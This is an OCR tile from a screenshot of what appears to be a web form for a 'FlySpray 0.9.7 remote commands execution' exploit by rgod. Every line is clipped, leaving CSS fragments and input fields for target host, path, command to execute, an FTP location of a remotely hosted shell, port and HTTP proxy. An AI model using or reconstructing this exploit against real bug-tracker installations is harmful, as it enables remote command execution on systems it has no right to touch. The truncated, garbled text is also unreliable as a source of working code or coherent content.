
!important} h4 font,h5 font,h6 fon
normal !important} *{text-decorati
{ text-decoration: none ; color : 
color : #999933; } .Stile5 {font-f
font-size: 10px; } .Stile6 {font-f
font-weight:bold; font-style: ital
*** FlySpray 0.9.7 remote commands
script  by  rgod  at    <a href="h
http://retrogod.altervista.org</a>
<form name="form1" method="post"  
type="text"  name="host"> <span cl
</span></p> <p><input type="text" 
/flyspray/ or just / ) </span></p>
class="Stile5"> * specify a comman
name="FTP_LOCATION"><span class="S
sername:password@somehost.com/shel
name="port"><span class="Stile5">s
</span> </p><p><input   type="text
loit through an HTTP proxy (ip:por
name="Submit" value="go!"></p></fo